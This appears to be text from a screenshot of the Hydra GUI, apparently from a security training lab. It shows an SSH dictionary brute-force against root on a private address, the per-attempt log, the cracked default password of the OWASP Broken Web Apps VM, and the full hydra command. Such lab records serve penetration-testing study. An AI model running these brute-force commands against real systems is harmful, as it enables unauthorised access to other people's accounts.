 Target Passwords Tuning Specific Start
Output
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-20 09:11:28
[DATA] max 4 tasks per 1 server, overall 4 tasks, 3552 login tries (l:1/p:3552), ~888 tries per task
[DATA] attacking ssh://10.10.10.134:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@10.10.10.134:22
[INFO] Successful, password authentication is supported by ssh://10.10.10.134:22
[ATTEMPT] target 10.10.10.134 - login "root" - pass "root" - 1 of 3552 [child 0] (0/0)
[ATTEMPT] target 10.10.10.134 - login "root" - pass "" - 2 of 3552 [child 1] (0/0)
[ATTEMPT] target 10.10.10.134 - login "root" - pass "toor" - 3 of 3552 [child 2] (0/0)
[ATTEMPT] target 10.10.10.134 - login "root" - pass "123456" - 4 of 3552 [child 3] (0/0)
[ATTEMPT] target 10.10.10.134 - login "root" - pass "12345" - 5 of 3552 [child 1] (0/0)
[ATTEMPT] target 10.10.10.134 - login "root" - pass "password" - 6 of 3552 [child 0] (0/0)
[ATTEMPT] target 10.10.10.134 - login "root" - pass "123.com" - 7 of 3552 [child 1] (0/0)
[ATTEMPT] target 10.10.10.134 - login "root" - pass "owaspbwa" - 8 of 3552 [child 2] (0/0)
[ATTEMPT] target 10.10.10.134 - login "root" - pass "password1" - 9 of 3552 [child 3] (0/0)
[22][ssh] host: 10.10.10.134 login: root password: owaspbwa
<finished>
1
Start Stop Save Output Clear Output
hydra -s 22 -v -V -l root -P /root/Desktop/temp/password.lst -e nsr -t 4 -f 10.10.10.134 ssh